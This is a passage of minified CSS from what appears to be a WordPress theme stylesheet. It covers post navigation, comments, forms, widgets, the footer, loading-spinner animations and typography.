!important;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;right:auto;-webkit-transition:0.3s;-khtml-transition:0.3s;-moz-transition:0.3s;-ms-transition:0.3s;-o-transition:0.3s;transition:0.3s}@media (max-width:767px){.entry-navigation-post a:before{content:none}}.entry-navigation-post a:hover .post-title,.entry-navigation-post a:focus .post-title{color:var(--thim-body_primary_color)}.entry-navigation-post a:hover::before,.entry-navigation-post a:focus::before{background-color:var(--thim-body_primary_color);color:white;border-color:var(--thim-body_primary_color)}.entry-navigation-post .prev-post a{padding-right:30px}@media (max-width:767px){.entry-navigation-post .prev-post a{padding:15px}}.entry-navigation-post .next-post a{text-align:right;padding-left:30px}@media (max-width:767px){.entry-navigation-post .next-post a{padding:15px}}.entry-navigation-post .next-post a:before{content:"\f061";left:auto;right:0}@media (max-width:767px){.entry-navigation-post .next-post a:before{content:none}}.entry-navigation-post .heading{font-size:var(--thim-font_body-font-size);line-height:1.2;color:black;margin-bottom:5px;font-weight:500;text-transform:uppercase}.entry-navigation-post .post-title{color:var(--thim-font_body-color,#727272);transition:0.3s;word-break:break-word}#comments{padding-top:15px}#comments .list-comments{background-color:#fff;margin-bottom:30px}#comments .list-comments .comments-title{font-size:var(--thim-font_h4-font-size);margin-bottom:30px;text-transform:var(--thim-font_h4-text-transform)}#comments .list-comments .comment-list{margin:0}#comments .list-comments .comment-list li{padding:20px 0;border-top:1px solid #dee2e6}#comments .list-comments .comment-list li .wrapper-comment>img{border-radius:50%;float:left;margin-right:24px}#comments .list-comments .comment-list li .author-name,#comments .list-comments .comment-list li .author-name a{color:black;font-weight:500}#comments .list-comments .comment-list li .author-name a :hover{color:var(--thim-body_primary_color)}#comments .list-comments .comment-list li .content-comment{width:auto;color:#6c6c6c}#comments .list-comments .comment-list li .content-comment .author{font-size:0.929em;margin-bottom:15px}#comments .list-comments .comment-list li .content-comment .author .comment-extra-info{font-family:var(--thim-font_title-font-family);color:var(--thim-font_body-color,#727272);font-size:var(--thim-font_body-font-size);margin-left:30px;font-weight:400}#comments .list-comments .comment-list li .content-comment .author span .comment-reply-link{float:right}#comments .list-comments .comment-list li .content-comment .author span .comment-reply-link,#comments .list-comments .comment-list li .content-comment .author span .comment-edit-link{color:var(--thim-body_primary_color);font-size:0.929em;font-weight:bold;margin-top:2px}#comments .list-comments .comment-list li .content-comment .author span .comment-reply-link:hover,#comments .list-comments .comment-list li .content-comment .author span .comment-edit-link:hover{color:var(--thim-font_title-color,#000000);text-decoration:none}#comments .list-comments .comment-list li .comment-right{margin-top:0}#comments .list-comments .comment-list li:first-child{border-top-color:transparent}#comments .list-comments .comment-list li .children li{border-top-color:#dee2e6}#comments .list-comments .comment-list .content-comment ul{list-style:circle}#comments .list-comments .comment-list+.no-comments{margin-top:15px}#comments .list-comments ul{list-style:none}#comments .list-comments ul .children{margin-top:15px;margin-bottom:-30px}.form-comment,.wp-block-post-comments-form{background-color:#fff}.form-comment #reply-title,.wp-block-post-comments-form #reply-title{margin-bottom:10px;font-weight:var(--thim-font_title-variant)}.form-comment .comment-form .logged-in-as,.wp-block-post-comments-form .comment-form .logged-in-as{width:100%;font-size:var(--thim-font_body-font-size)}.form-comment .comment-form .logged-in-as a,.wp-block-post-comments-form .comment-form .logged-in-as a{color:var(--thim-body_primary_color);text-decoration:none}.form-comment .comment-form .logged-in-as a:hover,.wp-block-post-comments-form .comment-form .logged-in-as a:hover{text-decoration:underline}.form-comment .comment-form .comment-form-cookies-consent,.wp-block-post-comments-form .comment-form .comment-form-cookies-consent{width:100%}.form-comment .comment-form .comment-form-cookies-consent label,.wp-block-post-comments-form .comment-form .comment-form-cookies-consent label{font-size:var(--thim-font_body-font-size)}.form-comment .comment-form>p,.wp-block-post-comments-form .comment-form>p{width:33%;display:inline-block;margin-right:0}@media (max-width:575px){.form-comment .comment-form>p,.wp-block-post-comments-form .comment-form>p{width:100%}}.form-comment .comment-form>p.comment-form-author,.form-comment .comment-form>p.comment-form-email,.wp-block-post-comments-form .comment-form>p.comment-form-author,.wp-block-post-comments-form .comment-form>p.comment-form-email{padding-right:25px}@media (max-width:575px){.form-comment .comment-form>p.comment-form-author,.form-comment .comment-form>p.comment-form-email,.wp-block-post-comments-form .comment-form>p.comment-form-author,.wp-block-post-comments-form .comment-form>p.comment-form-email{padding-right:15px}}.form-comment .comment-form>p.comment-form-author input,.form-comment .comment-form>p.comment-form-email input,.wp-block-post-comments-form .comment-form>p.comment-form-author input,.wp-block-post-comments-form .comment-form>p.comment-form-email input{margin-top:10px;border-radius:var(--thim-border_radius-button,0);border:1px solid var(--thim-border_color)}.form-comment .comment-form>p.comment-form-author input:focus,.form-comment .comment-form>p.comment-form-email input:focus,.wp-block-post-comments-form .comment-form>p.comment-form-author input:focus,.wp-block-post-comments-form .comment-form>p.comment-form-email input:focus{border-color:var(--thim-body_primary_color)}.form-comment .comment-form>p.comment-notes,.form-comment .comment-form>p.comment-form-comment,.form-comment .comment-form>p.form-submit,.wp-block-post-comments-form .comment-form>p.comment-notes,.wp-block-post-comments-form .comment-form>p.comment-form-comment,.wp-block-post-comments-form .comment-form>p.form-submit{width:100%;display:block;font-size:var(--thim-font_body-font-size)}.form-comment .comment-form>p input[type=text],.form-comment .comment-form>p input[type=email],.wp-block-post-comments-form .comment-form>p input[type=text],.wp-block-post-comments-form .comment-form>p input[type=email]{width:100%;color:#000}.form-comment .comment-form>p input.submit,.wp-block-post-comments-form .comment-form>p input.submit{line-height:var(--thim-font_body-line-height);padding:8px 35px;color:var(--thim-body_primary_color);border:2px solid var(--thim-body_primary_color);border-radius:var(--thim-border_radius-button,0);font-size:var(--thim-font_body-font-size);background-color:transparent;cursor:pointer;font-family:var(--thim-font_body-font-family)}.form-comment .comment-form>p input.submit:hover,.wp-block-post-comments-form .comment-form>p input.submit:hover{background-color:var(--thim-body_primary_color);border-color:transparent;color:#FFFFFF}.form-comment .comment-form>p label,.wp-block-post-comments-form .comment-form>p label{font-size:var(--thim-font_body-font-size)}.form-comment .comment-form .comment-form-url,.wp-block-post-comments-form .comment-form .comment-form-url{padding-right:5px}@media (max-width:575px){.form-comment .comment-form .comment-form-url,.wp-block-post-comments-form .comment-form .comment-form-url{padding-right:15px}}.form-comment .comment-form .comment-form-url input,.wp-block-post-comments-form .comment-form .comment-form-url input{padding:10px 20px;margin-top:10px;border-radius:var(--thim-border_radius-button,0);border:1px solid var(--thim-border_color);font-size:var(--thim-font_body-font-size);font-family:var(--thim-font_body-font-family)}.form-comment .comment-form .comment-form-url input:focus,.wp-block-post-comments-form .comment-form .comment-form-url input:focus{border-color:var(--thim-body_primary_color)}.form-comment .comment-form textarea,.form-comment .comment-form input[type=email],.form-comment .comment-form input[type=text],.wp-block-post-comments-form .comment-form textarea,.wp-block-post-comments-form .comment-form input[type=email],.wp-block-post-comments-form .comment-form input[type=text]{outline:none;box-shadow:none;padding:10px 20px;font-size:var(--thim-font_body-font-size);font-family:var(--thim-font_body-font-family);color:#000}.form-comment .comment-form textarea,.wp-block-post-comments-form .comment-form textarea{width:100%;border-radius:var(--thim-border_radius-item,0);border:1px solid var(--thim-border_color)}.form-comment .comment-form input:focus,.form-comment .comment-form textarea:focus,.wp-block-post-comments-form .comment-form input:focus,.wp-block-post-comments-form .comment-form textarea:focus{border-color:var(--thim-body_primary_color)}.form-comment .comment-form input::-webkit-input-placeholder,.form-comment .comment-form textarea::-webkit-input-placeholder,.wp-block-post-comments-form .comment-form input::-webkit-input-placeholder,.wp-block-post-comments-form .comment-form textarea::-webkit-input-placeholder{color:#999}.form-comment .comment-form input:-moz-placeholder,.form-comment .comment-form textarea:-moz-placeholder,.wp-block-post-comments-form .comment-form input:-moz-placeholder,.wp-block-post-comments-form .comment-form textarea:-moz-placeholder{color:#999}.form-comment .comment-form input::-moz-placeholder,.form-comment .comment-form textarea::-moz-placeholder,.wp-block-post-comments-form .comment-form input::-moz-placeholder,.wp-block-post-comments-form .comment-form textarea::-moz-placeholder{color:#999}.form-comment .comment-form input:-ms-input-placeholder,.form-comment .comment-form textarea:-ms-input-placeholder,.wp-block-post-comments-form .comment-form input:-ms-input-placeholder,.wp-block-post-comments-form .comment-form textarea:-ms-input-placeholder{color:#999}.page .entry-title{margin-top:0;margin-bottom:30px}.widget_search .wp-block-search__inside-wrapper{margin-top:25px}.widget_search .wp-block-search__inside-wrapper .wp-block-search__button{background:var(--thim-body_primary_color);color:#fff;border:none;font-size:var(--thim-font_body-font-size);padding:10px 1em;border-radius:var(--thim-border_radius-button,0);line-height:var(--thim-font_body-line-height)}.widget_search .wp-block-search__inside-wrapper .wp-block-search__button:hover{background-color:rgba(var(--thim-body_primary_color-rgb),0.8)}.widget_search .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:var(--thim-border_radius-item,0);border:1px solid var(--thim-border_color)}.widget_search .wp-block-search__label{font-size:var(--thim-font_h2-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.post-password-form input{padding:10px 15px;border-radius:var(--thim-border_radius-item,0);border:1px solid var(--thim-border_color);line-height:var(--thim-font_body-line-height)}input[type=submit]{line-height:var(--thim-font_body-line-height);padding:8px 35px;color:var(--thim-body_primary_color);border:2px solid var(--thim-body_primary_color);border-radius:var(--thim-border_radius-button,0);font-size:var(--thim-font_body-font-size);background-color:transparent;cursor:pointer;font-family:var(--thim-font_body-font-family)}input[type=submit]:hover{background-color:var(--thim-body_primary_color);border-color:transparent;color:#FFFFFF}textarea{border-radius:var(--thim-border_radius-item,0);margin-top:10px}.wp-block-post-featured-image{margin-bottom:10px}.widget select{border:1px solid var(--thim-border_color);padding:9px 15px;width:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:100%;background-position-y:9px}.widget.widget_rss .rss-widget-icon{width:auto}.widget.widget_rss .widget-title a{display:inline-flex;margin:0}.widget.widget_nav_menu ul{margin-left:0;padding-left:0}.widget_calendar caption{padding-bottom:10px}article.page ul>li,article.page ol>li{line-height:24px;padding-bottom:10px}article.page ol ol li:last-child,article.page ul ul li:last-child,article.page ol ul li:last-child{padding-bottom:0;margin-bottom:0}.toolbar [id*=monster-widget-placeholder],.menu-right [id*=monster-widget-placeholder],.footer-bottom-above [id*=monster-widget-placeholder],.footer-bottom [id*=monster-widget-placeholder],.header-right [id*=monster-widget-placeholder]{display:none !important}.single-post .post .entry-content .wp-block-cover{margin-bottom:15px;margin-right:15px;color:white}.single-post .post .entry-content .wp-block-button{margin-bottom:15px;margin-right:15px}.single-post .post .entry-content .wp-block-button .wp-block-button__link{background-color:var(--thim-body_primary_color);border:2px solid var(--thim-body_primary_color);color:#fff}.single-post .post .entry-content .wp-block-button .wp-block-button__link:hover{background-color:black;border-color:black;color:white}.single-post .post .entry-content .wp-block-button.is-style-outline .wp-block-button__link{background:transparent;color:#000}.single-post .post .entry-content .wp-block-gallery{margin-bottom:15px;margin-right:15px}.single-post .post .entry-content p+.wp-block-gallery{margin-bottom:0}.single-post .post .entry-content .wp-block-quote{padding:20px 30px}.single-post .post .entry-content .is-large-text,.single-post .post .entry-content .has-large-font-size{line-height:var(--thim-font_h1-line-height)}.single-post .post .entry-content .wp-block-archives select{border:1px solid var(--thim-border_color);padding:8px;width:auto;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:100%;background-position-y:5px}.single-post .post .entry-content .page-links>*{width:48px;height:48px;display:inline-flex;align-items:center;justify-content:center;border:1px solid var(--thim-border_color);margin:2px;position:relative;font-weight:600;color:black;border-radius:50%}.single-post .post .entry-content .page-links>*.current,.single-post .post .entry-content .page-links>*:hover{color:#fff;background-color:#000;border-color:#000}.single-post .post .entry-content .wp-block-pullquote{border:0;padding:0}.single-post .post .entry-content dl dt+dd{margin-left:30px}.single-post .post .entry-content .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.single-post .post .entry-content .gallery-item img{width:100%}.single-post .post .entry-content .gallery-columns-2 .gallery-item{width:50%}.single-post .post .entry-content .gallery-columns-3 .gallery-item{width:33.33%}.single-post .post .entry-content .gallery-columns-4 .gallery-item{width:25%}.single-post .post .entry-content .gallery-columns-5 .gallery-item{width:20%}.single-post #comments .list-comments{overflow:hidden}.single-post #comments .list-comments .wrapper-comment .comment-right li{border:0;padding:0 0 10px 0;margin:0}.single-post #comments .list-comments .wrapper-comment .comment-right ol,.single-post #comments .list-comments .wrapper-comment .comment-right ul li:last-child{padding:0}.single-post #comments .list-comments .comment-list .children>li{padding:0}.single-post #comments .list-comments .comment-list .children>li .wrapper-comment{padding:20px 0}.single-post #comments .list-comments .comment-list .children>li:first-child{margin-top:20px}.single-post #comments .list-comments .comment-list .children>li:last-child{padding-bottom:0}.single-post #comments .list-comments .comment-list .comment-body{margin-bottom:30px}.single-post #comments .list-comments .comment-list li{padding:0 0 15px}.single-post #comments .list-comments .comment-list li+li{padding-top:20px}.single-post #comments .list-comments .comment-list li:last-child{list-style:none;padding-bottom:0}.single-post #comments .list-comments .comment-list .pingback{margin:20px 0;border:0}.page .page-links{clear:left}.page .page-links>*{width:40px;height:40px;display:inline-flex;align-items:center;justify-content:center;border:1px solid var(--thim-border_color);margin:2px;position:relative;font-weight:500;font-size:13px;color:black;background-color:white}.page .page-links>*::after{content:"";height:3px;width:100%;background:transparent;position:absolute;bottom:-1px;left:0;right:auto;transition:0.3s}.page .page-links>*.current:after{background-color:var(--thim-body_primary_color)}.page+.comments-area{margin-top:40px}p>img{margin-top:10px;margin-bottom:10px}.content-comment>*{margin-bottom:10px}pre{white-space:pre;overflow-x:auto}pre+p{margin-top:15px}.entry-description td,.entry-description th{text-align:center}.footer .widget.widget_block{width:25%;padding:15px;float:left}.footer .widget.widget_block ul{list-style:none;margin:0}.footer .widget.widget_block .wp-block-heading{margin-top:0}.footer [id*=monster-widget-placeholder]{width:25%;padding:15px;float:left}.footer [id*=monster-widget-placeholder]:nth-child(4n+1){clear:both}.footer [id*=monster-widget-placeholder] ul{list-style:none;margin-left:0}.footer [id*=monster-widget-placeholder] ul li{margin-bottom:10px}.footer [id*=monster-widget-placeholder] ul .sub-menu,.footer [id*=monster-widget-placeholder] ul .children{padding-left:15px}@media (max-width:768px){.footer [id*=monster-widget-placeholder]{width:50%;padding:0 15px;margin-bottom:30px}.footer [id*=monster-widget-placeholder]:last-child{margin-bottom:0}.footer [id*=monster-widget-placeholder]:nth-child(2n+1){clear:both}.footer .widget.widget_block{width:50%}}@media (max-width:480px){.footer [id*=monster-widget-placeholder],.footer .widget.widget_block{width:100%}}.site-header [id*=monster-widget-placeholder]{display:none}.copyright-area .widget{display:none}.wp-block-image img{margin-bottom:15px}.wp-block-latest-comments__comment-meta{line-height:1.7}.blocks-gallery-caption{margin-bottom:15px}[class*=wp-block-].has-background{background-color:unset !important}.wp-block-media-text+.wp-block-media-text{margin-bottom:15px}.thim-ekits-menu__mobile__close{align-items:center;background-color:rgba(0,0,0,0) !important;border:none;border-radius:0;box-shadow:none;display:none;justify-content:center;max-width:none;outline:none;padding:0;position:absolute;right:10px;top:10px;z-index:999;cursor:pointer}.thim-ekits-menu--mobile-open .thim-ekits-menu__mobile__close{display:flex;border:1px solid #555;z-index:1001}.site-footer .footer{max-width:var(--thim-body_container);margin:auto;display:flex;flex-wrap:wrap}.site-footer .footer .search-form .search-field{background:transparent}.widget_archive li,.widget_categories li{text-align:right}.widget_archive li>a,.widget_categories li>a{float:left}.page .col-md-9>article{background-color:white;padding:30px}@media (max-width:1199px){.page .col-md-9>article{padding:15px}}.widget_categories li>span::before,.widget_categories li>span:after{display:inline-block}.widget_categories li>span::before{content:"("}.widget_categories li>span::after{content:")"}@media (max-width:768px){.navigation .width-navigation ul.menu>li>a{padding:10px 0}.navigation .width-navigation ul.menu>li>a::after{content:none}}footer#colophon{background-color:var(--thim-footer_color-bg);color:var(--thim-footer_color-text)}footer#colophon a{color:var(--thim-footer_color-link)}footer#colophon a:hover{color:var(--thim-footer_color-hover)}footer#colophon h1,footer#colophon h2,footer#colophon h3,footer#colophon h4,footer#colophon h5,footer#colophon h6{color:var(--thim-footer_color-title)}footer#colophon .footer{padding:25px 0}footer#colophon .widget-title{margin-top:0}footer#colophon .site-info{text-align:center}footer#colophon .site-info a:hover{text-decoration:underline}footer#colophon .copyright-area{padding:30px 0;border-top:1px solid var(--thim-copyright_border_color);background-color:var(--thim-copyright_bg_color)}footer#colophon .copyright-area ul{margin:0;list-style:none}footer#colophon .copyright-area ul li{display:inline-block}.sk-rotating-plane{width:40px;height:40px;background-color:#333;margin:40px auto;animation:sk-rotatePlane 1.2s infinite ease-in-out}@keyframes sk-rotatePlane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{width:40px;height:40px;position:relative;margin:40px auto}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:0.6;position:absolute;top:0;left:0;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-double-bounce .sk-double-bounce2{animation-delay:-1s}@keyframes sk-doubleBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-wave{margin:40px auto;width:50px;height:40px;text-align:center;font-size:10px}.sk-wave .sk-rect{background-color:#333;height:100%;width:6px;display:inline-block;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-wave .sk-rect1{animation-delay:-1.2s}.sk-wave .sk-rect2{animation-delay:-1.1s}.sk-wave .sk-rect3{animation-delay:-1s}.sk-wave .sk-rect4{animation-delay:-0.9s}.sk-wave .sk-rect5{animation-delay:-0.8s}@keyframes sk-waveStretchDelay{0%,40%,100%{transform:scaleY(0.4)}20%{transform:scaleY(1)}}.sk-wandering-cubes{margin:40px auto;width:40px;height:40px;position:relative}.sk-wandering-cubes .sk-cube{background-color:#333;width:10px;height:10px;position:absolute;top:0;left:0;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-wandering-cubes .sk-cube2{animation-delay:-0.9s}@keyframes sk-wanderingCube{0%{transform:rotate(0deg)}25%{transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{transform:rotate(-360deg)}}.sk-spinner-pulse{width:40px;height:40px;margin:40px auto;background-color:#333;border-radius:100%;animation:sk-pulseScaleOut 1s infinite ease-in-out}@keyframes sk-pulseScaleOut{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.sk-chasing-dots{margin:40px auto;width:40px;height:40px;position:relative;text-align:center;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#333;border-radius:100%;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes sk-chasingDotsRotate{100%{transform:rotate(360deg)}}@keyframes sk-chasingDotsBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-three-bounce{margin:40px auto;width:80px;text-align:center}.sk-three-bounce .sk-child{width:20px;height:20px;background-color:#333;border-radius:100%;display:inline-block;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-three-bounce .sk-bounce1{animation-delay:-0.32s}.sk-three-bounce .sk-bounce2{animation-delay:-0.16s}@keyframes sk-three-bounce{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{animation-delay:-1.1s}.sk-circle .sk-circle3:before{animation-delay:-1s}.sk-circle .sk-circle4:before{animation-delay:-0.9s}.sk-circle .sk-circle5:before{animation-delay:-0.8s}.sk-circle .sk-circle6:before{animation-delay:-0.7s}.sk-circle .sk-circle7:before{animation-delay:-0.6s}.sk-circle .sk-circle8:before{animation-delay:-0.5s}.sk-circle .sk-circle9:before{animation-delay:-0.4s}.sk-circle .sk-circle10:before{animation-delay:-0.3s}.sk-circle .sk-circle11:before{animation-delay:-0.2s}.sk-circle .sk-circle12:before{animation-delay:-0.1s}@keyframes sk-circleBounceDelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.sk-cube-grid{width:40px;height:40px;margin:40px auto}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:#333;float:left;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{animation-delay:0.2s}.sk-cube-grid .sk-cube2{animation-delay:0.3s}.sk-cube-grid .sk-cube3{animation-delay:0.4s}.sk-cube-grid .sk-cube4{animation-delay:0.1s}.sk-cube-grid .sk-cube5{animation-delay:0.2s}.sk-cube-grid .sk-cube6{animation-delay:0.3s}.sk-cube-grid .sk-cube7{animation-delay:0s}.sk-cube-grid .sk-cube8{animation-delay:0.1s}.sk-cube-grid .sk-cube9{animation-delay:0.2s}@keyframes sk-cubeGridScaleDelay{0%,70%,100%{transform:scale3D(1,1,1)}35%{transform:scale3D(0,0,1)}}.sk-fading-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle .sk-circle2{transform:rotate(30deg)}.sk-fading-circle .sk-circle3{transform:rotate(60deg)}.sk-fading-circle .sk-circle4{transform:rotate(90deg)}.sk-fading-circle .sk-circle5{transform:rotate(120deg)}.sk-fading-circle .sk-circle6{transform:rotate(150deg)}.sk-fading-circle .sk-circle7{transform:rotate(180deg)}.sk-fading-circle .sk-circle8{transform:rotate(210deg)}.sk-fading-circle .sk-circle9{transform:rotate(240deg)}.sk-fading-circle .sk-circle10{transform:rotate(270deg)}.sk-fading-circle .sk-circle11{transform:rotate(300deg)}.sk-fading-circle .sk-circle12{transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{animation-delay:-1s}.sk-fading-circle .sk-circle4:before{animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{animation-delay:-0.1s}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}.sk-folding-cube{margin:40px auto;width:40px;height:40px;position:relative;transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;animation:sk-foldCubeAngle 2.4s infinite linear both;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{animation-delay:0.3s}.sk-folding-cube .sk-cube3:before{animation-delay:0.6s}.sk-folding-cube .sk-cube4:before{animation-delay:0.9s}@keyframes sk-foldCubeAngle{0%,10%{transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(140px) rotateY(180deg);opacity:0}}#thim-preloading{position:fixed;z-index:999999;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;justify-content:center;background-color:var(--thim-theme_feature_preloading_style-background)}#thim-preloading .sk-folding-cube .sk-cube:before,#thim-preloading .sk-rotating-plane,#thim-preloading .sk-spinner-pulse,#thim-preloading .sk-three-bounce .sk-child,#thim-preloading .sk-wandering-cubes .sk-cube,#thim-preloading .sk-cube-grid .sk-cube,#thim-preloading .sk-double-bounce .sk-child,#thim-preloading .sk-fading-circle .sk-circle:before,#thim-preloading .sk-circle .sk-child:before,#thim-preloading .sk-chasing-dots .sk-child,#thim-preloading .sk-wave .sk-rect{background-color:var(--thim-theme_feature_preloading_style-color)}#back-to-top{width:45px;height:45px;position:fixed;bottom:15px;right:15px;cursor:pointer;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;text-align:center;line-height:45px;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);z-index:999;background-color:var(--thim-body_primary_color);color:#FFF;border-radius:var(--thim-border_radius-button,0)}#back-to-top:hover{background-color:rgba(var(--thim-body_primary_color-rgb),0.8)}#back-to-top.scrolldown{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px)}body{font-family:var(--thim-font_body-font-family);font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);letter-spacing:var(--thim-font_body-letter-spacing);color:var(--thim-font_body-color);text-transform:var(--thim-font_body-line-height);font-weight:var(--thim-font_body-variant)}h1,h2,h3,h4,h5,h6{font-family:var(--thim-font_title-font-family);color:var(--thim-font_title-color);font-weight:var(--thim-font_title-variant)}h1{font-size:var(--thim-font_h1-font-size);line-height:var(--thim-font_h1-line-height);text-transform:var(--thim-font_h1-line-height)}h2{font-size:var(--thim-font_h2-font-size);line-height:var(--thim-font_h2-line-height);text-transform:var(--thim-font_h2-line-height)}h3{font-size:var(--thim-font_h3-font-size);line-height:var(--thim-font_h3-line-height);text-transform:var(--thim-font_h3-line-height)}h4{font-size:var(--thim-font_h4-font-size);line-height:var(--thim-font_h4-line-height);text-transform:var(--thim-font_h4-line-height)}h5{font-size:var(--thim-font_h5-font-size);line-height:var(--thim-font_h5-line-height);text-transform:var(--thim-font_h5-line-height)}h6{font-size:var(--thim-font_h6-font-size);line-height:var(--thim-font_h6-line-height);text-transform:var(--thim-font_h6-line-height)}a{color:var(--thim-font_title-color,#000000);text-decoration:none}a:hover{color:var(--thim-body_primary_color)}select,input,textarea{font-family:var(--thim-font_body-font-family);font-size:var(--thim-font_body-font-size);color:var(--thim-font_body-color);line-height:var(--thim-font_body-line-height)}body{background-color:var(--thim-background-main-color)}body .container,body .lp-content-area{max-width:var(--thim-body_container) !important}.top_heading{background-color:var(--thim-breadcrumb_bg_color)}.site-content{padding-top:60px;padding-bottom:60px}@media (max-width:767px){.site-content{padding-top:30px;padding-bottom:30px}}.site-content.no-padding{padding-top:0;padding-bottom:0}.flexslider{position:relative}.flexslider ul{margin:0;list-style:none}.flexslider .flex-direction-nav{margin:0}.flexslider .flex-direction-nav a{position:absolute;z-index:9;top:50%;cursor:pointer;width:31px;margin:0;height:32px;background:var(--thim-body_primary_color);text-align:center;overflow:hidden;margin-top:-16px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flexslider .flex-direction-nav a:before{color:#fff;font-family:"Line Awesome Free";font-size:22px;line-height:31px;display:inline-block}.flexslider .flex-direction-nav .flex-prev{left:-36px;opacity:0}.flexslider .flex-direction-nav .flex-prev:before{content:"\f060"}.flexslider .flex-direction-nav .flex-next{right:-36px;opacity:0}.flexslider .flex-direction-nav .flex-next:before{content:"\f061"}.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-direction-nav .flex-next{opacity:0.8;right:5px}.error-404{margin-top:50px}.error-404 .page-header 